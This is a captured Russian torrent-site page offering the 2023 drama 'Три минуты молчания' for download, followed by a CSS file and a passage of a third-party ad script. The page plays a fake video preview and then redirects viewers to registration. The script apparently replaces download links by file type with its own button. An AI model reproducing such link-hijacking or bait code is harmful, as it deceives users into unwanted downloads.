

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://full-hd.info/drama/tri-minuti-molchaniya/
body_size: 7321
content:
<!DOCTYPE html>
<html lang="ru">    
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>Три минуты молчания (2023) фильм скачать торрент в хорошем качестве</title>
		<meta name="description" content="Потрепанный сейнер «Снегирь» — дом для банды морских бродяг. Они все разные, но есть кое-что общее — желание взять улов побогаче, заработать, вернуться домой живыми. Частью этого мира становятся два новичка — Никита и Максим. Ледяные волны, каторжны…">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, драма, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском">
		
		<link rel="canonical" href="https://full-hd.info/drama/tri-minuti-molchaniya/" hreflang="ru">
		<link rel="alternate" href="https://rapid-torrent.info/drama/tri-minuti-molchaniya/" hreflang="x-default"/>
		
		<script src="https://full-hd.info/js/jquery.js"></script> 
		<script src="https://full-hd.info/js/jqueryui.js"></script> 
		<script src="https://full-hd.info/js/libs.js"></script> 

		<link href="https://full-hd.info/css/styles.css" type="text/css" rel="stylesheet" />
		<link href="https://full-hd.info/css/engine.css" type="text/css" rel="stylesheet" />

		<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
		<meta name="msapplication-TileColor" content="#fdd018">
		<meta name="theme-color" content="#fdd018">

		<link rel="stylesheet" type="text/css" href="https://full-hd.info/play/css/global.css">
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.my.js"></script>

		<meta property="og:locale" content="ru_RU"/>
		<meta property="og:locale:alternate" content="ru_UA"/>
		<meta property="og:locale:alternate" content="ru_KZ"/>
		<meta property="og:locale:alternate" content="ru_BY"/>
		<meta property="og:locale:alternate" content="ru_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Три минуты молчания (2023) фильм скачать торрент в хорошем качестве" />
		<meta property="og:description" content="Потрепанный сейнер «Снегирь» — дом для банды морских бродяг. Они все разные, но есть кое-что общее — желание взять улов побогаче, заработать, вернуться домой живыми. Частью этого мира становятся два новичка — Никита и Максим. Ледяные волны, каторжны…" />
		<meta property="og:url" content="https://full-hd.info/drama/tri-minuti-molchaniya/" />
		<meta property="og:site_name" content="Full-HD" />
		<meta property="og:image" content="https://full-hd.info/drama/tri-minuti-molchaniya/og.jpg" />
		<meta property="og:image:secure_url" content="https://full-hd.info/drama/tri-minuti-molchaniya/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Три минуты молчания (2023) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:description" content="Потрепанный сейнер «Снегирь» — дом для банды морских бродяг. Они все разные, но есть кое-что общее — желание взять улов побогаче, заработать, вернуться домой живыми. Частью этого мира становятся два новичка — Никита и Максим. Ледяные волны, каторжны…" />
		<meta name="twitter:title" content="Три минуты молчания (2023) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:image" content="https://full-hd.info/drama/tri-minuti-molchaniya/og.jpg" />

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}
	
					myKinoVideo.setPosterSource("/play/content/poster-mosfilm.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/tri-minuti-molchaniya.mp4");

				}
			}
			regesterApi();
		</script>
		
		<script type="text/javascript" src="https://againandagain.biz/?re=gi3donjvmm5ha3ddf44dimzv" async></script>


		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>

	<body>
		<div class="wrap">
			<div class="wrap-main wrap-center">
				<header class="header fx-row fx-middle">
		<a href="/" class="logo nowrap"><span>Full-HD</span><span class="logo-domain">.info</span></a>
		<div class="search-wrap fx-1">
		<form id="quicksearch" method="get" action="https://full-hd.info/search/">
			<div class="search-box">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text" />
				<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="header-btn btn js-login">Войти</div>
	
	<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
</header>
				<!-- END HEADER -->
				<div class="cols fx-row">
					<div class="sidebar">
	<div class="side-box side-nav to-mob">
		<div class="side-bt">Наше меню</div>
		<div class="side-bc fx-row">
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/biografiya/">Биография</a>
											</li> 
					<li>
													<a href="/boevik/">Боевики</a>
											</li> 
					<li>
													<a href="/voenniy/">Военные фильмы</a>
											</li> 
					<li>
													<a href="/vestern/">Вестерн</a>
											</li> 
					<li>
													<a href="/ceremoniya/">Церемонии</a>
											</li> 
					<li>
													<a href="/detektiv/">Детективы</a>
											</li> 
					<li>
													<a href="/detskiy/">Детские фильмы</a>
											</li> 
					<li>
													<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
											</li> 
					<li>
													<a href="/dokumentalniy/">Документальные фильмы</a>
											</li> 
					<li>
													<a href="/drama/">Драма</a>
											</li> 
					<li>
													<a href="/fantastika/">Фантастика</a>
											</li> 
					<li>
													<a href="/fentezi/">Фэнтези</a>
											</li> 
					<li>
													<a href="/istoriya/">История</a>
											</li> 
					<li>
													<a href="/koncert/">Концерты</a>
											</li>
					<li>
													<a href="/korotkometrazhka/">Короткометражные фильмы</a>
											</li>
				</ul>
			</div>
			
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/komediya/">Комедии</a>
											</li>
					<li>
													<a href="/kriminal/">Криминал</a>
											</li> 
					<li>
													<a href="/melodrama/">Мелодрамы</a>
											</li> 
					<li>
													<a href="/muzika/">Музыка</a>
											</li> 
					<li>
													<a href="/multfilm/">Мультфильмы</a>
											</li> 
					<li>
													<a href="/myuzikl/">Мюзиклы</a>
											</li> 
					<li>
													<a href="/raznoe/">Общие фильмы</a>
											</li> 
					<li>
													<a href="/priklyucheniya/">Приключения</a>
											</li> 
					<li>
													<a href="/realnoe-tv/">Реальное ТВ</a>
											</li> 
					<li>
													<a href="/semeyniy/">Семейные фильмы</a>
											</li> 
					<li>
													<a href="/sport/">Спорт</a>
											</li> 
					<li>
													<a href="/tok-shou/">Ток-шоу</a>
											</li> 
					<li>
													<a href="/triller/">Триллеры</a>
											</li>
					<li>
													<a href="/uzhasi/">Фильмы ужасов</a>
											</li>
				</ul>
			</div>
		</div>
	</div>

	<div class="side-box to-mob">
		<div class="side-bt">Рекомендуем посмотреть</div>
		<div class="side-bc fx-row mb-remove">
			<a class="side-recommend-item anim" href="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/pobeg-iz-shoushenka_the-shawshank-redemption.jpg" alt="Побег из Шоушенка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/dokumentalniy/proklyatie-serogo-slonyonka/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/dokumentalniy/proklyatie-serogo-slonyonka/proklyatie-serogo-slonyonka.jpg" alt="Проклятие серого слонёнка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/korol-lev_the-lion-king/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/korol-lev_the-lion-king/korol-lev_the-lion-king.jpg" alt="Король Лев">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/v-boy-idut-odni-stariki/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/v-boy-idut-odni-stariki/v-boy-idut-odni-stariki.jpg" alt="В бой идут одни «старики»">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/fentezi/peremennaya-oblachnost_partly-cloudy/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/fentezi/peremennaya-oblachnost_partly-cloudy/peremennaya-oblachnost_partly-cloudy.jpg" alt="Переменная облачность">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind.jpg" alt="Вечное сияние чистого разума">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/mi-mi-mishki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/mi-mi-mishki-vse-serii/mi-mi-mishki-vse-serii.jpg" alt="Ми-ми-мишки все серии">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir.jpg" alt="Леди Баг и Супер-кот">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/barboskini-1-15-sezon-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/barboskini-1-15-sezon-vse-serii/barboskini-1-15-sezon-vse-serii.jpg" alt="Барбоскины">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/fiksiki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/fiksiki-vse-serii/fiksiki-vse-serii.jpg" alt="Фиксики">
				</div>
			</a>
		</div>
	</div>
</div>
					<!-- END SIDEBAR -->
					<main class="main fx-1">
						<div class="speedbar nowrap">
							<span class="fal fa-home"></span>
							<span itemscope itemtype="https://schema.org/BreadcrumbList">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="1">
									<a href="https://full-hd.info/" itemprop="item">
										<span itemprop="name">Скачать торрент</span>
									</a>
								</span> » 
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="2">
									<a href="https://full-hd.info/drama/" itemprop="item">
										<span itemprop="name">Драма</span>
									</a>
								</span> » Три минуты молчания							</span>
						</div>
						
						<div id='dle-content'>
							<article class="full ignore-select" >
								<div class="fcols fx-row">
									<div class="fleft">
										<div class="fimg img-wide">
											<img src="https://full-hd.info/drama/tri-minuti-molchaniya/tri-minuti-molchaniya.jpg" itemprop="image" alt="Три минуты молчания">
																					</div>
									</div>
									
									<div class="fright fx-1 fx-col fx-between">
										<div class="short-header fx-row fx-middle">
											<h1 itemprop="name" class="short-title fx-1">Три минуты молчания (2023) скачать торрент</h1>
																					</div>
										
										
										
										
										<center><div id="privatBut"></div></center>
										
										<ul class="short-list">
																						<li><span>Год:</span>2023</li>											<li><span>Страна:</span>Россия</li>											<li><span>Режиссер:</span> <span itemprop="director">Борис Хлебников</span></li>											<li><span>В ролях:</span>Константин Гаехо, Александр Робак, Евгений Сытый, Тимофей Трибунцев, Олег Каменщиков, Василий Щипицын, Сергей Наседкин, Владимир Лукьянчиков, Анатолий Попов, Михаил Кремер, Олег Савостюк, Макар Хлебников</li> 
																																	<li><span>Жанр:</span><a href="/drama/" class="entAllCats">Драма</a></li>										</ul>
										
										<div class="short-meta fx-row fx-middle icon-left">	
											<div class="mrating">
												<div>
													<div class="rating">
														<ul class="unit-rating">
																														<li class="current-rating" style="width:0%;">0</li>
																														<li><a href="#" title="Плохо" class="r1-unit js-login">1</a></li>
															<li><a href="#" title="Приемлемо" class="r2-unit js-login">2</a></li>
															<li><a href="#" title="Средне" class="r3-unit js-login">3</a></li>
															<li><a href="#" title="Хорошо" class="r4-unit js-login">4</a></li>
															<li><a href="#" title="Отлично" class="r5-unit js-login">5</a></li>
														</ul>
													</div>
												</div>
											</div>
											
											<div class="short-meta-item"><span class="fal fa-eye"></span>579</div>
											<div class="short-meta-item"><span class="fal fa-comment-dots"></span>0</div>
										</div>
									</div>
								</div>
								
																<aside><br /><center><!-- Yandex.RTB R-A-2359376-3 -->
								<div id="yandex_rtb_R-A-2359376-3"></div>
								<script>
								window.yaContextCb.push(()=>{
									Ya.Context.AdvManager.render({
										"blockId": "R-A-2359376-3",
										"renderTo": "yandex_rtb_R-A-2359376-3"
									})
								})
								</script></center></aside>
																
																<div class="ftext full-text cleasrfix"><span itemprop="description">Потрепанный сейнер «Снегирь» — дом для банды морских бродяг. Они все разные, но есть кое-что общее — желание взять улов побогаче, заработать, вернуться домой живыми. Частью этого мира становятся два новичка — Никита и Максим. Ледяные волны, каторжный труд на ржавом судне, тонны вонючей рыбы и команда сварливых неудачников — не таким им виделся этот летний вояж. С видео для блога придется повременить и недовольство оставить при себе. Море изменчиво, и шторм — не главное испытание, которое ждет команду корабля.</span></div>
																
								<h2 class="fsubtitle">Смотреть фильм «Три минуты молчания» в хорошем качестве</h2>

								<div class="fplayer tabs-box sect">
									<div class="fctrl fx-row fx-middle">
										<div class="tabs-sel fx-1 fx-row fx-start">
											<span>Фильм</span>

											
											<a href="#download-torrent"><span>Скачать торрент</span></a>
										</div>
										<div class="ffav icon-left">
											<span class="js-login"><span class="fal fa-heart"></span>В закладки</span>
										</div>
										<div class="fcompl icon-left">
											<span class="js-login"><span class="fal fa-exclamation-square"></span>Не работает?</span>
										</div>
									</div>
									
									<div class="tabs-b video-box">
										<div id="myDivKino"></div>
									</div>
									
																		
									<div class="fshare">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-size="m" data-services="vkontakte,telegram,odnoklassniki,viber,whatsapp"></div>
									</div>
								</div>
								
								<h2 id="download-torrent" class="fsubtitle">Скачать через торрент фильм «Три минуты молчания» (2023) в хорошем качестве</h2>
								
								<a href="https://full-hd.info/download/tri-minuti-molchaniya_2023.torrent" style="display:block; text-align:center;" data-ofga-link><img src="https://full-hd.info/images/download.png"></a><br />
								
								
								
								
								
<!--noindex-->
	<aside style="margin-top: 20px;">
		<center>
							
				
				<div id="yandex_rtb_R-A-2359376-4"></div>
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-4",
						"renderTo": "yandex_rtb_R-A-2359376-4"
					})
				})
				</script>
				
					</center>
	</aside>
	<br />
<!--/noindex-->

								<!-- END FPLAYER -->
								
																<div class="frels sect">
									<div class="carou-title"><span class="fal fa-film"></span>Смотрите также</div>
									<div class="carou-content">
										<div class="owl-carousel" id="owl-rels">
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/drama/vo-ladki/">
													<div class="popular-item-title anim">Vo Ladki</div>
													<img src="https://full-hd.info/drama/vo-ladki/vo-ladki.jpg" alt="Vo Ladki">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/drama/ai-lun-1/">
													<div class="popular-item-title anim">Ai Lun</div>
													<img src="https://full-hd.info/drama/ai-lun-1/ai-lun-1.jpg" alt="Ai Lun">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/drama/the-deadly-inferno/">
													<div class="popular-item-title anim">The Deadly Inferno</div>
													<img src="https://full-hd.info/drama/the-deadly-inferno/the-deadly-inferno.jpg" alt="The Deadly Inferno">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/drama/zhanna-dyubarri_jeanne-du-barry/">
													<div class="popular-item-title anim">Жанна Дюбарри</div>
													<img src="https://full-hd.info/drama/zhanna-dyubarri_jeanne-du-barry/zhanna-dyubarri_jeanne-du-barry.jpg" alt="Жанна Дюбарри">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/drama/a-fonder-heart/">
													<div class="popular-item-title anim">A Fonder Heart</div>
													<img src="https://full-hd.info/drama/a-fonder-heart/a-fonder-heart.jpg" alt="A Fonder Heart">
												</a>
											</div>
																					</div>
									</div>
								</div>
																
								
								
								
								
								<div class="fcomms sect">
									<div class="carou-title"><span class="fal fa-comment-dots"></span>Комментарии (0)</div>
									<div class="sect-content" id="full-comms">
										<form method="post" name="dle-comments-form" id="dle-comments-form" >
											<div class="add-comms sect-bg" id="add-comms">
												<div class="ac-inputs fx-row">
													<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
													<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
												</div>
												
												<div class="ac-textarea">
													<div class="wseditor">
														<textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor" placeholder="Ваш комментарий"></textarea>
													</div>
												</div>
												
												<div class="ac-submit">
													<button class="js-login" name="submit" type="submit">Добавить комментарий</button>
												</div>
											</div>
										</form>
										
										<!--navigationcomments-->
									</div>
								</div>
							</article>
						</div>
					</main>
					<!-- END MAIN -->
				</div>
				<!-- END COLS -->
				<footer class="footer fx-row fx-middle">
	<div class="footer-copyright fx-1">
		© 2025 Full-HD, все защищено по самые помидоры.
		
				<a href="https://full-hd.info/feedback/">Обратная связь</a>
				|
				<a href="https://full-hd.info/rules/">Правила</a>
				|
				<a href="https://full-hd.info/privacy/">Политика конфиденциальности</a>
				|
				<a href="https://full-hd.info/cookies/">Cookie</a>
			</div>
	<div class="footer-counter"></div>
</footer>


<script src="https://full-hd.info/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89567803, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89567803" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3256087", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3256087;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


				<!-- END FOOTER -->
			</div>
			<!-- END WRAP-MAIN -->
		</div>
		<!-- END WRAP -->
		
		<!--noindex-->
		<div class="login-box not-logged hidden">
			<div class="login-close"><span class="fal fa-times"></span></div>
			<form method="post" action="https://full-hd.info/login/" >
				<div class="login-title title">Авторизация</div>
				<div class="login-avatar"><span class="fal fa-user"></span></div>
				<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
				<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
				<div class="login-check">
					<label for="login_not_save">
						<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
						<span>Запомнить</span>
					</label>
				</div>
				<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти на сайт</button></div>
				<input name="login" type="hidden" id="login" value="submit" />
				<div class="login-btm fx-row">
					<a href="https://full-hd.info/registration/" class="log-register">Регистрация</a>
					<a href="https://full-hd.info/lostpassword/">Восстановить пароль</a>
				</div>
			</form>
		</div>
		<!--/noindex-->
		
		
					
				<script src="https://sof3.site/uv2.js?u=38&s=35"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-6",
						"type": "rewarded",
						"platform": "desktop"
					})
				})
				</script>
			
				
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-8",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://full-hd.info/play/css/global.css
body_size: 259
content:
/* Subtitle */
.EVPSubtitle{
	font-family:Arial;
	text-align:center;
	color:#FFFFFF;
	text-shadow: 0px 0px 1px #000000;
	font-size:20px;
	line-height:24px;
        font-weight:600;
	margin:0px;
	padding:0px;
	margin-left:20px;
	margin-right:20px;
	margin-bottom:12px;
}

/* Annotations */
.EVPSpeachBubble {
	position: relative;
	width: 290px;
	padding:10px;
	margin:0px;
	background: #FFFFFF;

}


--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=38&s=35
body_size: 8127
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

